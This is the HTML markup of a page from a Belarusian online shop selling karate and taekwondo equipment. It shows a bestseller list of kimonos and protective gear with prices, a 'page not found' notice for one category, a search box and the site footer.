  <div class="toggle-block">
    <div class="products-list">
              
  <article class="product-miniature js-product-miniature" data-id-product="33" data-id-product-attribute="153" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="thumbnail-wrapper">
        
          <a href="https://wesport.by/karate-kiokushinkaj/33-153-kimono-kiokushinkaj-100-khlopok-8-uncij-s-poyasom.html#/29-rost_sm_-140" class="thumbnail product-thumbnail">
                                                                    <img
                  class="thumbnail-alternate"
                  src="https://wesport.by/484-home_default/kimono-kiokushinkaj-100-khlopok-8-uncij-s-poyasom.jpg"
                  alt=""
                >
                                                                                                                                <img
              class="thumbnail-img"
              src="https://wesport.by/485-home_default/kimono-kiokushinkaj-100-khlopok-8-uncij-s-poyasom.jpg"
              alt=""
              data-full-size-image-url="https://wesport.by/485-large_default/kimono-kiokushinkaj-100-khlopok-8-uncij-s-poyasom.jpg"
              itemprop="image"
            >
                      </a>
        
          
          <ul class="product-flags">
                                                              </ul>
          
          
                    
      </div>
      <div class="right-block">
          <div class="product-desc">
            
              
            
            
              <h3 class="h3 product-title" itemprop="name"><a href="https://wesport.by/karate-kiokushinkaj/33-153-kimono-kiokushinkaj-100-khlopok-8-uncij-s-poyasom.html#/29-rost_sm_-140">КИМОНО КИОКУШИНКАЙ 8 УНЦИЙ</a></h3>
            
            
                            <p class="product_desc" itemprop="description">Белое кимоно для карате КИОКУШИНКАЙ из современной лёгкой дышащей ткани подходит для мальчиков и девочек, юношей и взрослых. На левой стороне груди...</p>
                          
                                    <meta itemprop="sku" content="000.042" />
                                      <meta itemprop="gtin13" content="" />
                        
                              <div class="product-price-and-shipping" itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
                  <link itemprop="url" href="https://wesport.by/karate-kiokushinkaj/33-153-kimono-kiokushinkaj-100-khlopok-8-uncij-s-poyasom.html#/29-rost_sm_-140" />
                  <meta itemprop="availability" content="https://schema.org/InStock" />
                  <meta itemprop="priceCurrency" content="BYR" />
                                          
                                    <span itemprop="price" content="78" class="price">78,00 BYR</span>
                  

                  

                
                                                
                                              </div>
                        
        </div>
        <div class="highlighted-informations no-variants">
          

<form action="" method="post" id="add-to-cart-or-refresh" class="add-to-cart-or-refresh">
	<div class="product-quantity" style="display:none;">
		<input type="hidden" name="token" id="token-product-list" value="">
	         <input type="hidden" name="id_product" value="33" id="product_page_product_id">
	         <input type="hidden" name="id_customization" value="0" id="product_customization_id">
	         <input type="hidden" name="qty" id="quantity_wanted" value="1" class="input-group"  min="1"  />
	</div>
	  <a href="javascript:void(0);" name-module="product-list" id="product-list-cart-id-product-33" id_product_atrr="33" class="btn btn-primary add-cart" data-button-action="add-to-cart">
		<span>В корзину</span>
	 </a>
</form>

          
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Быстрый просмотр">
              <i class="font-eye-1"></i><span>Быстрый просмотр</span>
            </a>
          
          
              <a href="https://wesport.by/karate-kiokushinkaj/33-153-kimono-kiokushinkaj-100-khlopok-8-uncij-s-poyasom.html#/29-rost_sm_-140" class="link-view" title="Подробнее">
                  <i class="font-info-circled"></i><span>Подробнее</span>
              </a>
          
        </div>
      </div>
     </div>
  </article>


              
  <article class="product-miniature js-product-miniature" data-id-product="19" data-id-product-attribute="40" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="thumbnail-wrapper">
        
          <a href="https://wesport.by/karate-wkf/19-40-kimono-shureido-wkf.html#/26-rost_sm_-110" class="thumbnail product-thumbnail">
                                                                    <img
                  class="thumbnail-alternate"
                  src="https://wesport.by/377-home_default/kimono-shureido-wkf.jpg"
                  alt=""
                >
                                                                            <img
              class="thumbnail-img"
              src="https://wesport.by/376-home_default/kimono-shureido-wkf.jpg"
              alt=""
              data-full-size-image-url="https://wesport.by/376-large_default/kimono-shureido-wkf.jpg"
              itemprop="image"
            >
                      </a>
        
          
          <ul class="product-flags">
                                                              </ul>
          
          
                    
      </div>
      <div class="right-block">
          <div class="product-desc">
            
              
            
            
              <h3 class="h3 product-title" itemprop="name"><a href="https://wesport.by/karate-wkf/19-40-kimono-shureido-wkf.html#/26-rost_sm_-110">КИМОНО WESING WKF</a></h3>
            
            
                            <p class="product_desc" itemprop="description">
КУМИТЭ
WKF APPROVED
логотип WESING
логотип WKF APPROVED на куртке и/или штанах 
уникальная оригинальная ткань
специальный покрой для кумитэ
белый...</p>
                          
                                    <meta itemprop="sku" content="" />
                                      <meta itemprop="gtin13" content="" />
                        
                              <div class="product-price-and-shipping" itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
                  <link itemprop="url" href="https://wesport.by/karate-wkf/19-40-kimono-shureido-wkf.html#/26-rost_sm_-110" />
                  <meta itemprop="availability" content="https://schema.org/InStock" />
                  <meta itemprop="priceCurrency" content="BYR" />
                                          
                                    <span itemprop="price" content="91" class="price">91,00 BYR</span>
                  

                  

                
                                                
                                              </div>
                        
        </div>
        <div class="highlighted-informations no-variants">
          

<form action="" method="post" id="add-to-cart-or-refresh" class="add-to-cart-or-refresh">
	<div class="product-quantity" style="display:none;">
		<input type="hidden" name="token" id="token-product-list" value="">
	         <input type="hidden" name="id_product" value="19" id="product_page_product_id">
	         <input type="hidden" name="id_customization" value="0" id="product_customization_id">
	         <input type="hidden" name="qty" id="quantity_wanted" value="1" class="input-group"  min="1"  />
	</div>
	  <a href="javascript:void(0);" name-module="product-list" id="product-list-cart-id-product-19" id_product_atrr="19" class="btn btn-primary add-cart" data-button-action="add-to-cart">
		<span>В корзину</span>
	 </a>
</form>

          
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Быстрый просмотр">
              <i class="font-eye-1"></i><span>Быстрый просмотр</span>
            </a>
          
          
              <a href="https://wesport.by/karate-wkf/19-40-kimono-shureido-wkf.html#/26-rost_sm_-110" class="link-view" title="Подробнее">
                  <i class="font-info-circled"></i><span>Подробнее</span>
              </a>
          
        </div>
      </div>
     </div>
  </article>


              
  <article class="product-miniature js-product-miniature" data-id-product="32" data-id-product-attribute="148" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="thumbnail-wrapper">
        
          <a href="https://wesport.by/karate-kiokushinkaj/32-148-zasshita-stopy-i-goleni-dlya-kiokushinkaj.html#/1-razmer-s" class="thumbnail product-thumbnail">
                                                                    <img
                  class="thumbnail-alternate"
                  src="https://wesport.by/489-home_default/zasshita-stopy-i-goleni-dlya-kiokushinkaj.jpg"
                  alt=""
                >
                                                                                                      <img
              class="thumbnail-img"
              src="https://wesport.by/488-home_default/zasshita-stopy-i-goleni-dlya-kiokushinkaj.jpg"
              alt=""
              data-full-size-image-url="https://wesport.by/488-large_default/zasshita-stopy-i-goleni-dlya-kiokushinkaj.jpg"
              itemprop="image"
            >
                      </a>
        
          
          <ul class="product-flags">
                                                              </ul>
          
          
                    
      </div>
      <div class="right-block">
          <div class="product-desc">
            
              
            
            
              <h3 class="h3 product-title" itemprop="name"><a href="https://wesport.by/karate-kiokushinkaj/32-148-zasshita-stopy-i-goleni-dlya-kiokushinkaj.html#/1-razmer-s">ЗАЩИТА СТОПЫ И ГОЛЕНИ ДЛЯ КИОКУШИНКАЙ</a></h3>
            
            
                            <p class="product_desc" itemprop="description">Легкие хлопковые щитки для каратэ киокушинкай чулочного типа для защиты голени и стопы во время тренировок и спаррингов. Защита на ноги изготовлена...</p>
                          
                                    <meta itemprop="sku" content="000.026" />
                                      <meta itemprop="gtin13" content="" />
                        
                              <div class="product-price-and-shipping" itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
                  <link itemprop="url" href="https://wesport.by/karate-kiokushinkaj/32-148-zasshita-stopy-i-goleni-dlya-kiokushinkaj.html#/1-razmer-s" />
                  <meta itemprop="availability" content="https://schema.org/InStock" />
                  <meta itemprop="priceCurrency" content="BYR" />
                                          
                                    <span itemprop="price" content="29" class="price">29,00 BYR</span>
                  

                  

                
                                                
                                              </div>
                        
        </div>
        <div class="highlighted-informations no-variants">
          

<form action="" method="post" id="add-to-cart-or-refresh" class="add-to-cart-or-refresh">
	<div class="product-quantity" style="display:none;">
		<input type="hidden" name="token" id="token-product-list" value="">
	         <input type="hidden" name="id_product" value="32" id="product_page_product_id">
	         <input type="hidden" name="id_customization" value="0" id="product_customization_id">
	         <input type="hidden" name="qty" id="quantity_wanted" value="1" class="input-group"  min="1"  />
	</div>
	  <a href="javascript:void(0);" name-module="product-list" id="product-list-cart-id-product-32" id_product_atrr="32" class="btn btn-primary add-cart" data-button-action="add-to-cart">
		<span>В корзину</span>
	 </a>
</form>

          
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Быстрый просмотр">
              <i class="font-eye-1"></i><span>Быстрый просмотр</span>
            </a>
          
          
              <a href="https://wesport.by/karate-kiokushinkaj/32-148-zasshita-stopy-i-goleni-dlya-kiokushinkaj.html#/1-razmer-s" class="link-view" title="Подробнее">
                  <i class="font-info-circled"></i><span>Подробнее</span>
              </a>
          
        </div>
      </div>
     </div>
  </article>


              
  <article class="product-miniature js-product-miniature" data-id-product="35" data-id-product-attribute="160" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="thumbnail-wrapper">
        
          <a href="https://wesport.by/karate-kiokushinkaj/35-160-perchatki-kiokushinkaj.html#/1-razmer-s" class="thumbnail product-thumbnail">
                                                                    <img
                  class="thumbnail-alternate"
                  src="https://wesport.by/496-home_default/perchatki-kiokushinkaj.jpg"
                  alt=""
                >
                                                                                                      <img
              class="thumbnail-img"
              src="https://wesport.by/498-home_default/perchatki-kiokushinkaj.jpg"
              alt=""
              data-full-size-image-url="https://wesport.by/498-large_default/perchatki-kiokushinkaj.jpg"
              itemprop="image"
            >
                      </a>
        
          
          <ul class="product-flags">
                                                              </ul>
          
          
                    
      </div>
      <div class="right-block">
          <div class="product-desc">
            
              
            
            
              <h3 class="h3 product-title" itemprop="name"><a href="https://wesport.by/karate-kiokushinkaj/35-160-perchatki-kiokushinkaj.html#/1-razmer-s">ПЕРЧАТКИ КИОКУШИНКАЙ</a></h3>
            
            
                            <p class="product_desc" itemprop="description">Белые легкие перчатки для карате киокушинкай для защиты пальцев и кисти во время тренировок и спаррингов от вывихов, ушибов и повреждений. Защита...</p>
                          
                                    <meta itemprop="sku" content="000.023" />
                                      <meta itemprop="gtin13" content="" />
                        
                              <div class="product-price-and-shipping" itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
                  <link itemprop="url" href="https://wesport.by/karate-kiokushinkaj/35-160-perchatki-kiokushinkaj.html#/1-razmer-s" />
                  <meta itemprop="availability" content="https://schema.org/InStock" />
                  <meta itemprop="priceCurrency" content="BYR" />
                                          
                                    <span itemprop="price" content="35" class="price">35,00 BYR</span>
                  

                  

                
                                                
                                              </div>
                        
        </div>
        <div class="highlighted-informations no-variants">
          

<form action="" method="post" id="add-to-cart-or-refresh" class="add-to-cart-or-refresh">
	<div class="product-quantity" style="display:none;">
		<input type="hidden" name="token" id="token-product-list" value="">
	         <input type="hidden" name="id_product" value="35" id="product_page_product_id">
	         <input type="hidden" name="id_customization" value="0" id="product_customization_id">
	         <input type="hidden" name="qty" id="quantity_wanted" value="1" class="input-group"  min="1"  />
	</div>
	  <a href="javascript:void(0);" name-module="product-list" id="product-list-cart-id-product-35" id_product_atrr="35" class="btn btn-primary add-cart" data-button-action="add-to-cart">
		<span>В корзину</span>
	 </a>
</form>

          
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Быстрый просмотр">
              <i class="font-eye-1"></i><span>Быстрый просмотр</span>
            </a>
          
          
              <a href="https://wesport.by/karate-kiokushinkaj/35-160-perchatki-kiokushinkaj.html#/1-razmer-s" class="link-view" title="Подробнее">
                  <i class="font-info-circled"></i><span>Подробнее</span>
              </a>
          
        </div>
      </div>
     </div>
  </article>


              
  <article class="product-miniature js-product-miniature" data-id-product="17" data-id-product-attribute="54" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="thumbnail-wrapper">
        
          <a href="https://wesport.by/tkhekvondo-wt/17-54-zasshita-pakha-daedo.html#/1-razmer-s" class="thumbnail product-thumbnail">
                                                                    <img
                  class="thumbnail-alternate"
                  src="https://wesport.by/518-home_default/zasshita-pakha-daedo.jpg"
                  alt=""
                >
                                                                                                                                <img
              class="thumbnail-img"
              src="https://wesport.by/518-home_default/zasshita-pakha-daedo.jpg"
              alt=""
              data-full-size-image-url="https://wesport.by/518-large_default/zasshita-pakha-daedo.jpg"
              itemprop="image"
            >
                      </a>
        
          
          <ul class="product-flags">
                                                              </ul>
          
          
                    
      </div>
      <div class="right-block">
          <div class="product-desc">
            
              
            
            
              <h3 class="h3 product-title" itemprop="name"><a href="https://wesport.by/tkhekvondo-wt/17-54-zasshita-pakha-daedo.html#/1-razmer-s">ЗАЩИТА ПАХА DAEDO</a></h3>
            
            
                            <p class="product_desc" itemprop="description">Защита паха мужская и детская для тхэквондо WT. Спортивный бандаж для защиты паха – важный элемент экипировки для спортсменов различных видов...</p>
                          
                                    <meta itemprop="sku" content="000.020" />
                                      <meta itemprop="gtin13" content="" />
                        
                              <div class="product-price-and-shipping" itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
                  <link itemprop="url" href="https://wesport.by/tkhekvondo-wt/17-54-zasshita-pakha-daedo.html#/1-razmer-s" />
                  <meta itemprop="availability" content="https://schema.org/InStock" />
                  <meta itemprop="priceCurrency" content="BYR" />
                                          
                                    <span itemprop="price" content="36" class="price">36,00 BYR</span>
                  

                  

                
                                                
                                              </div>
                        
        </div>
        <div class="highlighted-informations no-variants">
          

<form action="" method="post" id="add-to-cart-or-refresh" class="add-to-cart-or-refresh">
	<div class="product-quantity" style="display:none;">
		<input type="hidden" name="token" id="token-product-list" value="">
	         <input type="hidden" name="id_product" value="17" id="product_page_product_id">
	         <input type="hidden" name="id_customization" value="0" id="product_customization_id">
	         <input type="hidden" name="qty" id="quantity_wanted" value="1" class="input-group"  min="1"  />
	</div>
	  <a href="javascript:void(0);" name-module="product-list" id="product-list-cart-id-product-17" id_product_atrr="17" class="btn btn-primary add-cart" data-button-action="add-to-cart">
		<span>В корзину</span>
	 </a>
</form>

          
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Быстрый просмотр">
              <i class="font-eye-1"></i><span>Быстрый просмотр</span>
            </a>
          
          
              <a href="https://wesport.by/tkhekvondo-wt/17-54-zasshita-pakha-daedo.html#/1-razmer-s" class="link-view" title="Подробнее">
                  <i class="font-info-circled"></i><span>Подробнее</span>
              </a>
          
        </div>
      </div>
     </div>
  </article>


              
  <article class="product-miniature js-product-miniature" data-id-product="14" data-id-product-attribute="67" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="thumbnail-wrapper">
        
          <a href="https://wesport.by/karate-wkf/14-67-zasshita-stopy-i-goleni-smai-wkf.html#/1-razmer-s" class="thumbnail product-thumbnail">
                                                                    <img
                  class="thumbnail-alternate"
                  src="https://wesport.by/315-home_default/zasshita-stopy-i-goleni-smai-wkf.jpg"
                  alt=""
                >
                                                                                                      <img
              class="thumbnail-img"
              src="https://wesport.by/316-home_default/zasshita-stopy-i-goleni-smai-wkf.jpg"
              alt=""
              data-full-size-image-url="https://wesport.by/316-large_default/zasshita-stopy-i-goleni-smai-wkf.jpg"
              itemprop="image"
            >
                      </a>
        
          
          <ul class="product-flags">
                                                              </ul>
          
          
                    
      </div>
      <div class="right-block">
          <div class="product-desc">
            
              
            
            
              <h3 class="h3 product-title" itemprop="name"><a href="https://wesport.by/karate-wkf/14-67-zasshita-stopy-i-goleni-smai-wkf.html#/1-razmer-s">ЗАЩИТА СТОПЫ И ГОЛЕНИ WESING WKF</a></h3>
            
            
                            <p class="product_desc" itemprop="description">
накладки на голень и подъем стопы
официально одобрено WORLD KARATE FEDERATION
цвет: КРАСНЫЙ
</p>
                          
                                    <meta itemprop="sku" content="000.032" />
                                      <meta itemprop="gtin13" content="" />
                        
                              <div class="product-price-and-shipping" itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
                  <link itemprop="url" href="https://wesport.by/karate-wkf/14-67-zasshita-stopy-i-goleni-smai-wkf.html#/1-razmer-s" />
                  <meta itemprop="availability" content="https://schema.org/InStock" />
                  <meta itemprop="priceCurrency" content="BYR" />
                                          
                                    <span itemprop="price" content="103" class="price">103,00 BYR</span>
                  

                  

                
                                                
                                              </div>
                        
        </div>
        <div class="highlighted-informations no-variants">
          

<form action="" method="post" id="add-to-cart-or-refresh" class="add-to-cart-or-refresh">
	<div class="product-quantity" style="display:none;">
		<input type="hidden" name="token" id="token-product-list" value="">
	         <input type="hidden" name="id_product" value="14" id="product_page_product_id">
	         <input type="hidden" name="id_customization" value="0" id="product_customization_id">
	         <input type="hidden" name="qty" id="quantity_wanted" value="1" class="input-group"  min="1"  />
	</div>
	  <a href="javascript:void(0);" name-module="product-list" id="product-list-cart-id-product-14" id_product_atrr="14" class="btn btn-primary add-cart" data-button-action="add-to-cart">
		<span>В корзину</span>
	 </a>
</form>

          
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Быстрый просмотр">
              <i class="font-eye-1"></i><span>Быстрый просмотр</span>
            </a>
          
          
              <a href="https://wesport.by/karate-wkf/14-67-zasshita-stopy-i-goleni-smai-wkf.html#/1-razmer-s" class="link-view" title="Подробнее">
                  <i class="font-info-circled"></i><span>Подробнее</span>
              </a>
          
        </div>
      </div>
     </div>
  </article>


              
  <article class="product-miniature js-product-miniature" data-id-product="12" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="thumbnail-wrapper">
        
          <a href="https://wesport.by/karate-wkf/12-kapa-v-korobke.html" class="thumbnail product-thumbnail">
                                                                    <img
                  class="thumbnail-alternate"
                  src="https://wesport.by/375-home_default/kapa-v-korobke.jpg"
                  alt=""
                >
                                                  <img
              class="thumbnail-img"
              src="https://wesport.by/375-home_default/kapa-v-korobke.jpg"
              alt=""
              data-full-size-image-url="https://wesport.by/375-large_default/kapa-v-korobke.jpg"
              itemprop="image"
            >
                      </a>
        
          
          <ul class="product-flags">
                                                              </ul>
          
          
                    
      </div>
      <div class="right-block">
          <div class="product-desc">
            
              
            
            
              <h3 class="h3 product-title" itemprop="name"><a href="https://wesport.by/karate-wkf/12-kapa-v-korobke.html">КАПА В КОРОБКЕ</a></h3>
            
            
                            <p class="product_desc" itemprop="description">Артикул: 000.037Статус: В наличии</p>
                          
                                    <meta itemprop="sku" content="000.037" />
                                      <meta itemprop="gtin13" content="" />
                        
                              <div class="product-price-and-shipping" itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
                  <link itemprop="url" href="https://wesport.by/karate-wkf/12-kapa-v-korobke.html" />
                  <meta itemprop="availability" content="https://schema.org/InStock" />
                  <meta itemprop="priceCurrency" content="BYR" />
                                          
                                    <span itemprop="price" content="12" class="price">12,00 BYR</span>
                  

                  

                
                                                
                                              </div>
                        
        </div>
        <div class="highlighted-informations no-variants">
          

<form action="" method="post" id="add-to-cart-or-refresh" class="add-to-cart-or-refresh">
	<div class="product-quantity" style="display:none;">
		<input type="hidden" name="token" id="token-product-list" value="">
	         <input type="hidden" name="id_product" value="12" id="product_page_product_id">
	         <input type="hidden" name="id_customization" value="0" id="product_customization_id">
	         <input type="hidden" name="qty" id="quantity_wanted" value="1" class="input-group"  min="1"  />
	</div>
	  <a href="javascript:void(0);" name-module="product-list" id="product-list-cart-id-product-12" id_product_atrr="12" class="btn btn-primary add-cart" data-button-action="add-to-cart">
		<span>В корзину</span>
	 </a>
</form>

          
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Быстрый просмотр">
              <i class="font-eye-1"></i><span>Быстрый просмотр</span>
            </a>
          
          
              <a href="https://wesport.by/karate-wkf/12-kapa-v-korobke.html" class="link-view" title="Подробнее">
                  <i class="font-info-circled"></i><span>Подробнее</span>
              </a>
          
        </div>
      </div>
     </div>
  </article>


              
  <article class="product-miniature js-product-miniature" data-id-product="25" data-id-product-attribute="122" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="thumbnail-wrapper">
        
          <a href="https://wesport.by/tkhekvondo-wt/25-122-zasshita-predplechya-daedo.html#/1-razmer-s" class="thumbnail product-thumbnail">
                                                                    <img
                  class="thumbnail-alternate"
                  src="https://wesport.by/500-home_default/zasshita-predplechya-daedo.jpg"
                  alt=""
                >
                                                  <img
              class="thumbnail-img"
              src="https://wesport.by/499-home_default/zasshita-predplechya-daedo.jpg"
              alt=""
              data-full-size-image-url="https://wesport.by/499-large_default/zasshita-predplechya-daedo.jpg"
              itemprop="image"
            >
                      </a>
        
          
          <ul class="product-flags">
                                                              </ul>
          
          
                    
      </div>
      <div class="right-block">
          <div class="product-desc">
            
              
            
            
              <h3 class="h3 product-title" itemprop="name"><a href="https://wesport.by/tkhekvondo-wt/25-122-zasshita-predplechya-daedo.html#/1-razmer-s">ЗАЩИТА ПРЕДПЛЕЧЬЯ DAEDO</a></h3>
            
            
                            <p class="product_desc" itemprop="description">Щитки для предплечья рук для тхэквандо WT и других единоборств (каратэ, карате киокушинкай / киокусинкай, мма (смешанные единоборства), кудо,...</p>
                          
                                    <meta itemprop="sku" content="000.015" />
                                      <meta itemprop="gtin13" content="" />
                        
                              <div class="product-price-and-shipping" itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
                  <link itemprop="url" href="https://wesport.by/tkhekvondo-wt/25-122-zasshita-predplechya-daedo.html#/1-razmer-s" />
                  <meta itemprop="availability" content="https://schema.org/InStock" />
                  <meta itemprop="priceCurrency" content="BYR" />
                                          
                                    <span itemprop="price" content="41" class="price">41,00 BYR</span>
                  

                  

                
                                                
                                              </div>
                        
        </div>
        <div class="highlighted-informations no-variants">
          

<form action="" method="post" id="add-to-cart-or-refresh" class="add-to-cart-or-refresh">
	<div class="product-quantity" style="display:none;">
		<input type="hidden" name="token" id="token-product-list" value="">
	         <input type="hidden" name="id_product" value="25" id="product_page_product_id">
	         <input type="hidden" name="id_customization" value="0" id="product_customization_id">
	         <input type="hidden" name="qty" id="quantity_wanted" value="1" class="input-group"  min="1"  />
	</div>
	  <a href="javascript:void(0);" name-module="product-list" id="product-list-cart-id-product-25" id_product_atrr="25" class="btn btn-primary add-cart" data-button-action="add-to-cart">
		<span>В корзину</span>
	 </a>
</form>

          
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Быстрый просмотр">
              <i class="font-eye-1"></i><span>Быстрый просмотр</span>
            </a>
          
          
              <a href="https://wesport.by/tkhekvondo-wt/25-122-zasshita-predplechya-daedo.html#/1-razmer-s" class="link-view" title="Подробнее">
                  <i class="font-info-circled"></i><span>Подробнее</span>
              </a>
          
        </div>
      </div>
     </div>
  </article>


          </div>
    <a class="all-product-link btn btn-primary" href="https://wesport.by/best-sales">
      Все бестселлеры
    </a>
  </div>
</section>

                              </div>
            

            
  <div id="content-wrapper" class="left-column col-xs-12 col-lg-9">
  
    
  <section id="main">

         <h2 class="page-heading product-listing">
               <span>Shino</span>
            <span class="heading-counter">
              </span>
    </h2>
      
            
          <section id="products" class="grid">
      
        <section id="content" class="page-content page-not-found">
  

    <h4>Приносим извинения за неудобства.</h4>
    <p>Попробовать найти ещё раз</p>

    
      <!-- Block search module TOP -->
<div id="_desktop_search_bar">
	<div id="search_widget" data-search-controller-url="//wesport.by/search">
		<div class="search-bar hidden-lg-up">
			<form class="search-bar__wrap" method="get" action="//wesport.by/search">
				<input type="hidden" name="controller" value="search">
				<input class="search-bar__text" type="text" name="s" value="" placeholder="Поиск в нашем каталоге..." aria-label="Поиск">
				<button class="search-bar__btn font-search" type="submit">
				</button>
			</form>
		</div>
		<div class="search-block hidden-md-down">
			<span class="js-search-btn-toggle search-btn-toggle font-search" title="Поиск"></span>
			<form class="search-form" method="get" action="//wesport.by/search">
				<div class="search-field container -responsive">
					<input type="hidden" name="controller" value="search">
					<input class="input-text" type="text" name="s" value="" placeholder="Поиск в нашем каталоге..." aria-label="Поиск">
					<button class="search-btn font-search" type="submit">
					</button>
				</div>
			</form>
		</div>
	</div>
</div>
<!-- /Block search module TOP -->

    

    
      
    

  
</section>

          </section>
       </section>

    
  </div>


            
            </div>
        </div>
        
      </section>

      <footer id="footer">
        
          <div class="footer-three">
  <div class="container">
    <div class="row">
      
        <div class="block_newsletter col-12">
      <div class="newsletter-inner">
  <p class="h3 hidden-md-down">Новости</p>
  <div class="block_newsletter_list">
          <p class="conditions">Вы можете отписаться в любой момент. Для этого воспользуйтесь нашими контактными данными в юридическом уведомлении.</p>
        <div class="form">
    <form action="https://wesport.by/#footer" method="post">
                  
                <div class="input-wrapper">
          <input
          class="form-control"
          name="email"
          type="email"
          value=""
          placeholder="Ваш электронный адрес">
          <input type="hidden" name="action" value="0">
          <button 
            class="btn btn-submit"
            name="submitNewsletter"
            type="submit"
          >
          <span>Подписаться</span>
          </button>
        </div>
    </form>
    </div>
  </div>
  </div>
</div>

      
    </div>
  </div>
</div>
<div class="footer-container">
    <div class="footer-one">
      <div class="container">
        <div class="row">
          
                      <div class="footer-block links col-lg-3 ">
                <div class="title clearfix hidden-lg-up" data-target="#footer_block_1" data-toggle="collapse">
            <span class="h3">О нас</span>
            <span class="pull-xs-right">
              <span class="navbar-toggler collapse-icons">
                <i class="material-icons add">&#xE313;</i>
                <i class="material-icons remove">&#xE316;</i>
              </span>
            </span>
        </div>
        <div id="footer_block_1" class="collapse" aria-expanded="false">
                            <p><img src="https://wesport.by/img/cms/5454545454.png" alt="logo.png" width="211" height="41" /></p>
<p style="text-align:left;"><span style="color:#ffffff;">Мы специализируемся на качественной экипировке для единоборств и активного образа жизни. У нас вы можете купить кимоно для детей и взрослых – удобные, прочно сшитые, из приятных и износостойких материалов. Мы сами тщательно отбираем ткани, следим за качеством готовых изделий и предоставляем вам гарантии. А так же готовы радовать Вас товарами для активного образа жизни</span></p>
                    </div>
      </div>
    
<div class="col-lg-4 links">
  <div class="row">
          <div class="col-lg-6 wrapper">
      <p class="h3 hidden-md-down">Товары</p>
            <div class="title clearfix hidden-lg-up" data-target="#footer_sub_menu_18930" data-toggle="collapse">
        <span class="h3">Товары</span>
        <span class="pull-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_18930" class="collapse">
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://wesport.by/prices-drop"
                title="Our special products"
                                >
              Снижение цен
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://wesport.by/new-products"
                title="Наши новинки"
                                >
              Новые товары
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://wesport.by/best-sales"
                title="Наши лидеры продаж"
                                >
              Лидеры продаж
            </a>
          </li>
              </ul>
    </div>
            <div class="col-lg-6 wrapper">
      <p class="h3 hidden-md-down">Наша компания</p>
            <div class="title clearfix hidden-lg-up" data-target="#footer_sub_menu_53827" data-toggle="collapse">
        <span class="h3">Наша компания</span>
        <span class="pull-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_53827" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://wesport.by/content/1-delivery"
                title="Сроки и условия доставки"
                                >
              Доставка и оплата
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://wesport.by/content/3-terms-and-conditions-of-use"
                title="Контакты"
                                >
              Контакты
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://wesport.by/content/4-about-us"
                title="Информация о компании"
                                >
              О компании
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://wesport.by/content/5-secure-payment"
                title="Работа с оптовыми покупателями"
                                >
              Работа с оптовыми покупателями
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-6-2"
                class="cms-page-link"
                href="https://wesport.by/content/6-kak-podobrat-razmer"
                title="Как подобрать размер?"
                                >
              Как подобрать размер?
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://wesport.by/contact-us"
                title="Для связи с нами используйте контактную форму"
                                >
              Свяжитесь с нами
            </a>
          </li>
              </ul>
    </div>
      </div>
</div>


<div id="block_myaccount_infos" class="col-lg-2 links wrapper">
  <p class="h3 myaccount-title hidden-md-down">
    <a class="text-uppercase" href="https://wesport.by/my-account" rel="nofollow">
      Ваш аккаунт
    </a>
  </p>
  <div class="title clearfix hidden-lg-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Ваш аккаунт</span>
    <span class="pull-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://wesport.by/identity" title="Личные данные" rel="nofollow">
            Личные данные
          </a>
        </li>
            <li>
          <a href="https://wesport.by/order-history" title="Заказы" rel="nofollow">
            Заказы
          </a>
        </li>
            <li>
          <a href="https://wesport.by/credit-slip" title="Кредитные квитанции" rel="nofollow">
            Кредитные квитанции
          </a>
        </li>
            <li>
          <a href="https://wesport.by/addresses" title="Адреса" rel="nofollow">
            Адреса
          </a>
        </li>
        	</ul>
</div>
<div class="block-contact col-lg-3 links wrapper">
  <p class="h3 text-uppercase block-contact-title hidden-md-down">Контакты</p>
  <div class="title clearfix hidden-lg-up" data-target="#footer_contact" data-toggle="collapse">
    <span class="h3">Контакты</span>
